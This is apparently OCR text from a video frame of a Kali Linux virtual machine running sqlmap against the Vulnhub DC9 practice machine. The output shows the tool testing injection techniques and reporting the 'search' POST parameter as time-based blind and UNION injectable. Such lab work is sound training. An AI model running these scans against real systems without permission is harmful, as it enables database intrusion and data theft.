 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:58
kali@kali: ~/Vulnhub/DC9
File Actions Edit View Help
[23:58:19] [INFO] testing 'MySQL inline queries'
[23:58:19] [INFO] testing 'PostgreSQL inline queries'
[23:58:19] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:58:19] [INFO] testing 'Oracle inline queries'
[23:58:19] [INFO] testing 'SQLite inline queries'
Example.com - Staff Details
[23:58:19] [INFO] testing 'Firebird inline queries'
[23:58:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[23:58:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[23:58:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[23:58:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[23:58:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:58:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:58:19] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[23:58:19] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[23:58:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:58:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[23:58:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:58:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE)'
[23:58:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:58:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[23:58:20] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[23:58:20] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[23:58:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[23:58:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[23:58:20] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:58:30] [INFO] POST parameter 'search' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
06:16
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided risk (1) value? [Y/n] y
[23:58:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:58:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:58:51] [INFO] target URL appears to be UNION injectable with 6 columns
[23:58:51] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Right Ctrl
33°C 大部晴朗 中 11:58
2023/7/11